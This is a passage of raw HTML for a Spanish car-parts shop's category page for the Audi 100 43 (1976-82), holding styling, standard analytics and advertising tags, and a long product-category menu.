<style>#st_notification_1 {padding-top:4px;padding-bottom:4px;}#st_notification_1 {padding-left:6px;padding-right:6px;}#st_notification_1 .style_content, #st_notification_1 .style_content a{color:#999999;}#st_notification_1 .st_notification_close_inline{color:#999999;}#st_notification_1 .style_content a:hover{color:#E54D26;}#st_notification_1 {background:rgba(51,51,51,1);}#st_notification_1 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{color:#444444;}#st_notification_1 .style_content .notification_buttons .btn:hover{border-color:#ffffff;}#st_notification_1 .style_content .notification_buttons .btn{-webkit-box-shadow: inset 0 0 0 0 #ffffff; box-shadow: inset 0 0 0 0 #ffffff;}#st_notification_1 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: inset 300px 0 0 0 #ffffff; box-shadow: inset 300px 0 0 0 #ffffff;background-color:transparent;}#st_notification_2 {padding-top:4px;padding-bottom:4px;}#st_notification_2 {padding-left:6px;padding-right:6px;}#st_notification_2 .style_content, #st_notification_2 .style_content a{color:#FFFFFF;}#st_notification_2 .st_notification_close_inline{color:#FFFFFF;}#st_notification_2 .style_content a:hover{color:#1559a1;}#st_notification_2 {background:rgba(7,7,40,0.78);}#st_notification_2 {border-color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn{background-color:#070728;border-color:#070728;}#st_notification_2 .style_content .notification_buttons .btn:hover{color:#ffffff;}#st_notification_2 .style_content .notification_buttons .btn:hover{border-color:#1559a1;}#st_notification_2 .style_content .notification_buttons .btn:hover{-webkit-box-shadow: none; box-shadow: none;background-color: #1559a1;}</style>
<style> .breadcrumb_spacing{height:20px;} #page_banner_container_1 .breadcrumb_nav, #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content, #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a{color: #ffffff;} #page_banner_container_1 .style_content a{color: #ffffff;} #page_banner_container_1 .breadcrumb_nav a:hover{color: #16cbe8;} #page_banner_container_1 .style_content a:hover{color: #16cbe8;} #page_banner_container_1 {background-color: #090728;} #page_banner_container_1 {border-color: #373751;} #page_banner_container_1 {padding-top: 0px;} #page_banner_container_1 {padding-bottom: 8px;} #page_banner_container_1 {margin-top:0px;}</style>
<style>.strelatedproducts_container .product_list.grid .product_list_item{padding-left:8px;padding-right:8px;}.strelatedproducts_container .product_list.grid{margin-left:-8px;margin-right:-8px;}</style>
<style>#side_products_cart{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_products_cart{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_products_cart .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_products_cart .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_12{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_12{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_12 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_12 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_custom_sidebar_9{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_custom_sidebar_9{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_custom_sidebar_9 .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_custom_sidebar_9 .st-menu-header .close_right_side{left: auto; right: 4px;}#side_mobile_nav{right: 0; left: auto; border-left-width: 4px;border-right-width: 0;}.is_rtl #side_mobile_nav{left: 0; right: auto;border-left-width:0;border-right-width: 4px;}#side_mobile_nav .st-menu-header .close_right_side{left: 4px; right: auto;}.is_rtl #side_mobile_nav .st-menu-header .close_right_side{left: auto; right: 4px;}#side_stmobilemenu{right: auto; left: 0; border-left-width: 0;border-right-width: 4px;}.is_rtl #side_stmobilemenu{left: auto; right: 0;border-left-width:4px;border-right-width: 0;}#side_stmobilemenu .st-menu-header .close_right_side{left: auto; right: 4px;}.is_rtl #side_stmobilemenu .st-menu-header .close_right_side{left: 4px; right: auto;}#rightbar{-webkit-flex-grow: 4; -moz-flex-grow: 4; flex-grow: 4; -ms-flex-positive: 4;}#leftbar{-webkit-flex-grow: 0; -moz-flex-grow: 0; flex-grow: 0; -ms-flex-positive: 0;}#rightbar{top:auto; bottom:0%;}#leftbar{top:auto; bottom:0%;}</style>
            <meta property="og:site_name" content="R10 Parts" />
        <meta property="og:url" content="https://www.recambiosdiez.com/1116-100-43-76-82" />
        <meta property="og:type" content="product" />
    <meta property="og:title" content="100 43 (76-82)" />
    <meta property="og:description" content="" />
        <meta property="og:image" content="https://www.recambiosdiez.com/img/c/1116.jpg" />
    <meta property="og:image:width" content="870">
    <meta property="og:image:height" content="450">
    <meta property="og:image:alt" content="100 43 (76-82)">
        <style>.social_share_1{color:#fff!important;}.social_share_1{background-color:#1EBEA5!important;}.social_share_1:hover{color:#fff!important;}.social_share_1:hover{background-color:#1A9D89!important;}.social_share_2{color:#ffffff!important;}.social_share_2{background-color:#3b5998!important;}.social_share_2:hover{color:#ffffff!important;}.social_share_2:hover{background-color:#2E4674!important;}.social_share_5{color:#fff!important;}.social_share_5{background-color:#55ACEE!important;}.social_share_5:hover{color:#fff!important;}.social_share_5:hover{background-color:#407EAF!important;}.social_share_6{color:#ffffff!important;}.social_share_6{background-color:#e22000!important;}</style>
<style>.st_sticker_3{color:#ffffff;}.st_sticker_3{background:rgba(229,77,38,0);}.st_sticker_3{border-width:0px;}.st_sticker_1{color:#FFFFFF;}.st_sticker_1{background:rgba(21,89,161,1);}.st_sticker_1{border-color:#1559a1;}.st_sticker_1{border-width:2px;}.st_sticker_1{-webkit-border-radius: 50px;-moz-border-radius: 50px;border-radius: 50px;}.st_sticker_1{width:60px;}.st_sticker_1{height:60px;line-height:56px;}.st_sticker_1{font-weight:normal;}.st_sticker_1{left:7px;}.st_sticker_1{top:7px;}.st_sticker_4{border-color:#999999;}.st_sticker_4{border-width:2px;}.st_sticker_2{border-color:#999999;}.st_sticker_2{border-width:2px;}.st_sticker_2{right:0px;}.st_sticker_2{top:0px;}</style>
    <script type="4e1d8092eb9c61b870970833-text/javascript">
        
            // Define dataLayer and the gtag function.
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Default values
            gtag('consent', 'default', {
                'ad_storage': hiCookieGoogleConsentSettings.adStorageDefaultValue,
                'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageDefaultValue,
                'ad_user_data': hiCookieGoogleConsentSettings.adUserDataDefaultValue,
                'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationDefaultValue,
                'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageDefaultValue,
                'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageDefaultValue,
                'security_storage': hiCookieGoogleConsentSettings.securityStorageDefaultValue,
                'wait_for_update': 1000
            });

            if (hiCookieGoogleConsentSettings.adsDataRedaction) {
                gtag('set', 'ads_data_redaction', true);
            }
            
            if (hiCookieGoogleConsentSettings.urlPassthrough) {
                gtag('set', 'url_passthrough', true);
            }

            // set new values if cookies already accepted
            if (hiCookieGoogleConsentSettings.cookiesAccepted) {
                gtag('consent', 'update', {
                    'ad_storage': hiCookieGoogleConsentSettings.adStorageCookieTypeGranted,
                    'analytics_storage': hiCookieGoogleConsentSettings.analyticsStorageCookieTypeGranted,
                    'ad_user_data': hiCookieGoogleConsentSettings.adUserDataCookieTypeGranted,
                    'ad_personalization': hiCookieGoogleConsentSettings.adPersonalizationCookieTypeGranted,
                    'functionality_storage': hiCookieGoogleConsentSettings.functionalityStorageCookieTypeGranted,
                    'personalization_storage': hiCookieGoogleConsentSettings.personalizationStorageCookieTypeGranted,
                    'security_storage': hiCookieGoogleConsentSettings.securityStorageCookieTypeGranted,
                });
            }
        
    </script>

                                                                                                                



<!-- Global site tag (gtag.js) - Google Ads: 674886843 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-674886843" type="4e1d8092eb9c61b870970833-text/javascript"></script>
<script type="4e1d8092eb9c61b870970833-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-674886843');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FW749Q774D" type="4e1d8092eb9c61b870970833-text/javascript"></script>
<script type="4e1d8092eb9c61b870970833-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-FW749Q774D');
</script>


<!-- Meta Pixel Code -->
<script type="4e1d8092eb9c61b870970833-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '279322318128738');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=279322318128738&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<!-- Google Tag Manager -->
<script type="4e1d8092eb9c61b870970833-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MM3J8K8');</script>
<!-- End Google Tag Manager -->

	
  </head>
  <body id="category" class="category lang-es country-es currency-eur layout-left-column page-category tax-display-enabled category-id-1116 category-100-43-76-82- category-id-parent-1115 category-depth-level-4   lang_es  dropdown_menu_event_0 
   desktop_device  slide_lr_column     	 show-left-column hide-right-column 
  ">	
      
    

	 	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM3J8K8"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<div id="st-container" class="st-container st-effect-0">
	  <div class="st-pusher">
		<div class="st-content"><!-- this is the wrapper for the content -->
		  <div class="st-content-inner">
	<!-- off-canvas-end -->

	<main id="body_wrapper">
	  	  
			  
	  <div class="header-container  ">
	  <header id="st_header" class="animated fast">
		
		  
    

            <div id="top_bar" class="nav_bar horizontal-s " >
      <div class="wide_container">
        <div id="top_bar_container" class="container">
          <div id="top_bar_row" class="flex_container">
            <nav id="nav_left" class="flex_float_left"><div class="flex_box"></div></nav>
            <nav id="nav_center" class="flex_float_center"><div class="flex_box"></div></nav>
            <nav id="nav_right" class="flex_float_right"><div class="flex_box">						<a class="login top_bar_item" href="https://www.recambiosdiez.com/mi-cuenta" rel="nofollow" title="Acceda a su cuenta de cliente"><span class="header_item"><i class="fto-user icon_btn header_v_align_m fs_lg mar_r4"></i><span class="header_v_align_m">MI CUENTA</span></span></a>
		<!-- Block stlinkgroups top module -->
<!-- /Block stlinkgroups top module --></div></nav>
          </div>
        </div>          
      </div>
    </div>
  

  <section id="mobile_bar" class="animated fast">
    <div class="container">
      <div id="mobile_bar_top" class="flex_container">
                  <div id="mobile_bar_left">
            <div class="flex_container">
            	                	<a id="rightbar_10"  href="javascript:;" class="mobile_bar_tri  menu_mobile_bar_tri mobile_bar_item  " data-name="side_stmobilemenu" data-direction="open_bar_left" rel="nofollow" title="Menú">
	    <i class="fto-menu fs_xl"></i>
	    <span class="mobile_bar_tri_text">Menú</span>
	</a>

            </div>
          </div>
          <div id="mobile_bar_center" class="flex_child">
            <div class="flex_container  flex_center ">            	                            <a class="mobile_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
              <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
            </a>
        
              	              
            </div>
            <div class="eslogan flex_container flex_center">Todo para su coche, al mejor precio</div>
          </div>
          <div id="mobile_bar_right">
            <div class="flex_container">	<a id="rightbar_11"  href="javascript:;" class="mobile_bar_tri  customer_mobile_bar_tri mobile_bar_item" data-name="side_mobile_nav" data-direction="open_bar_right" rel="nofollow" title="Ajustes">
	    <i class="fto-ellipsis fs_xl"></i>
	    <span class="mobile_bar_tri_text">Ajustes</span>
	</a>
</div>
          </div>
      </div>
      <div id="mobile_bar_bottom" class="flex_container">
        
      </div>
    </div>
  </section>


  <div id="header_primary" class="">
    <div class="wide_container">
      <div id="header_primary_container" class="container">
        <div id="header_primary_row" class="flex_container  logo_left ">
                                  <div id="header_left" class="">
            <div class="flex_container header_box  flex_left ">
                                        <div class="logo_box">
          <div class="slogan_horizon">
            <a class="shop_logo" href="https://www.recambiosdiez.com/" title="R10 Parts">
                <img class="logo" src="https://www.recambiosdiez.com/img/logo_es.png"  alt="R10 Parts" width="100" height="28"/>
                <div class="eslogan">Todo para su coche, al mejor precio</div>
            </a>
                      </div>
                  </div>
        
                                        </div>
          </div>
            <div id="header_center" class="">
              <div class="flex_container header_box  flex_center ">
                                              <div class="search_widget_block">
<div class="search_widget" data-search-controller-url="//www.recambiosdiez.com/busqueda">
	<form method="get" action="//www.recambiosdiez.com/busqueda" class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Buscar en RecambiosDiez">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-less-padding btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i></button>
	      </span>
	    </div>

	</form>
	<div class="search_results "></div>
	<a href="javascript:;" title="Más productos." rel="nofollow" class="display_none search_more_products go">Haga clic para más productos.</a>
	<div class="display_none search_no_products">No se encontraron productos.</div>
</div>
</div>

                                <div class="contact_block">
                  <div class="contact_text"><span class="phone_icon"></span>Atenci&oacute;n telef&oacute;nica y Whastapp
                                      <a href="/face_tudo/btnwas.php" target="_blank">
                                    <span class="wasp_icon"></span></a></div>
                  <div class="contact_phone">
                                      <a href="tel:+34911983873">911 983 873
                                    </a></div>
                  <div class="click_llamar">Click para llamar</div>
                </div>
              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                <div class="blockcart dropdown_wrap top_bar_item shopping_cart_style_2 clearfix" data-refresh-url="//www.recambiosdiez.com/module/stshoppingcart/ajax"><a href="//www.recambiosdiez.com/carrito?action=show" title="Ver mi carrito de compra" rel="nofollow" class="st_shopping_cart dropdown_tri header_item " data-name="side_products_cart" data-direction="open_bar_right"><div class="flex_container"><div class="ajax_cart_bag mar_r4"><span class="ajax_cart_bg_handle"></span><i class="fto-glyph icon_btn"></i></div><span class="ajax_cart_quantity mar_r4">0</span><span class="ajax_cart_product_txt mar_r4">articulo(s)</span><span class="ajax_cart_split mar_r4">-</span><span class="ajax_cart_total mar_r4">0,00 €</span></div></a><div class="dropdown_list cart_body  no_show_empty "><div class="dropdown_box">      <div class="shoppingcart-list">
              <div class="cart_empty">Su carrito de compras está vacío.</div>
            </div></div></div></div>
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


                  		
	  </header>
	  </div>
	   
		  
			<div id="page_banner_container_1" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                        <div class="style_content">
                <p></p>
<div id="mouseposition-extension-element-full-container" style="position: fixed; top: 0px; left: 0px; right: 0px; bottom: 0px; pointer-events: none; z-index: 2147483647; font-weight: 400;">
<div id="mouseposition-extension-element-rect-display" style="display: none; position: absolute; background: rgba(255, 255, 255, 0.7); outline: black solid 1px; font-size: 12px; z-index: 2147483647; justify-content: center; align-items: center; user-select: none; cursor: default; color: #000000; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; width: 0px; height: 0px;"></div>
<pre id="mouseposition-extension-element-coordinate-display" style="position: absolute; display: none; background: #ffffff; font-size: 12px; line-height: 14px; border-radius: 3px; border-width: 1px; border-color: #222222 black #333333; border-style: solid; padding: 3px; z-index: 2147483647; color: #222222; user-select: none; cursor: default; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"></pre>
</div>
            </div>
                                                              <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/" class="text_color" title="Inicio">
                    <span itemprop="name">Inicio</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/19-audi" class="text_color" title="AUDI">
                    <span itemprop="name">AUDI</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/1115-100" class="text_color" title="100">
                    <span itemprop="name">100</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>                              <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.recambiosdiez.com/1116-100-43-76-82" class="text_color" title="100 43 (76-82)">
                    <span itemprop="name">100 43 (76-82)</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                                          </ul>
          </nav>
                            </div>
  </div></div>
</div>

			<div class="breadcrumb_spacing"></div>		  
	  	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
  

		  <!-- MODULE st swiper -->
    <!--/ MODULE st swiper -->
		  
		  
	  

	  <section id="wrapper" class="columns-container">
	  			<div id="columns" class="container">
		  <div class="row">

									
			
												  <div id="left_column" class="main_column  col-8  col-sm-6  col-md-4  col-lg-3 col-xl-3  col-xxl-3">
			  <div class="wrapper-sticky">
			  	<div class="main_column_box">
								

<div class="block-categories block column_block">
  <div class="title_block flex_container title_align_0 title_style_0">
    <div class="flex_child title_flex_left"></div>
    <a class="title_block_inner" title="Inicio" href="https://www.recambiosdiez.com/2-inicio">Inicio</a>
    <div class="flex_child title_flex_right"></div>
  </div>
  <div class="block_content">
    <div class="acc_box category-top-menu">
      
  <ul class="category-sub-menu category-sub-menu"><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/125-accesorios" title="ACCESORIOS">ACCESORIOS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar125"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar125">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2262-interior" title="INTERIOR">INTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2262"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2262">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2546-apoyabrazos" title="APOYABRAZOS">APOYABRAZOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1132-asientos-deportivos" title="ASIENTOS DEPORTIVOS">ASIENTOS DEPORTIVOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2545-bandeja-maletero" title="BANDEJA MALETERO">BANDEJA MALETERO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2463-carga-interior" title="CARGA INTERIOR">CARGA INTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2465-emergencia" title="EMERGENCIA">EMERGENCIA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2548-llaves-y-mandos" title="LLAVES Y MANDOS">LLAVES Y MANDOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2739-pedales" title="PEDALES">PEDALES</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1134-pomos" title="POMOS">POMOS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1135-relojes-de-medicion" title="RELOJES DE MEDICIÓN">RELOJES DE MEDICIÓN</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2547-tiradores-puerta" title="TIRADORES PUERTA">TIRADORES PUERTA</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2460-vinyle" title="VINYLE">VINYLE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1136-volantes" title="VOLANTES">VOLANTES</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1137-exterior" title="EXTERIOR">EXTERIOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1137"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1137">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1151-colas-de-escape" title="COLAS DE ESCAPE">COLAS DE ESCAPE</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2461-vinilo" title="VINILO">VINILO</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2462-carga-exterior" title="CARGA EXTERIOR">CARGA EXTERIOR</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2464-cubre-pinzas" title="CUBRE PINZAS">CUBRE PINZAS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2466-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2034-herramientas" title="HERRAMIENTAS">HERRAMIENTAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1138-limpieza-vehiculo" title="LIMPIEZA VEHÍCULO">LIMPIEZA VEHÍCULO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1749-motor" title="MOTOR">MOTOR</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1749"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1749">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1139-filtros" title="FILTROS">FILTROS</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2467-varios" title="VARIOS">VARIOS</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1148-bombillas" title="BOMBILLAS">BOMBILLAS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1148"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1148">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1149-bombillas-led" title="BOMBILLAS LED">BOMBILLAS LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1748-bombillas-xenon" title="BOMBILLAS XENÓN">BOMBILLAS XENÓN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1152-angel-eyes" title="ANGEL EYES">ANGEL EYES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2540-kit-interior-led" title="KIT INTERIOR LED">KIT INTERIOR LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2542-kit-luz-diurna" title="KIT LUZ DIURNA">KIT LUZ DIURNA</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2541-luz-matricula-led" title="LUZ MATRICULA LED">LUZ MATRICULA LED</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1150-bombillas-halogenas" title="BOMBILLAS HALÓGENAS">BOMBILLAS HALÓGENAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2472-multimedia" title="MULTIMEDIA">MULTIMEDIA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2472"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2472">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2485-1din" title="1DIN">1DIN</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2478-2din-universales" title="2DIN UNIVERSALES">2DIN UNIVERSALES</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2468-2din-especifico" title="2DIN ESPECÍFICO">2DIN ESPECÍFICO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2520-camaras-traseras" title="CÁMARAS TRASERAS">CÁMARAS TRASERAS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2486-complementos" title="COMPLEMENTOS">COMPLEMENTOS</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2487-marcos-radio" title="MARCOS RADIO">MARCOS RADIO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2477-pantalla-de-techo" title="PANTALLA DE TECHO">PANTALLA DE TECHO</a></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2473-reposacabezas" title="REPOSACABEZAS">REPOSACABEZAS</a></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/43-alfa-romeo" title="ALFA ROMEO">ALFA ROMEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar43"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar43">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2058-33" title="33">33</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2058"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2058">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/1158-33-83-95" title="33 (83-95)">33 (83-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.recambiosdiez.com/2059-90" title="90">90</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2059"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2059">
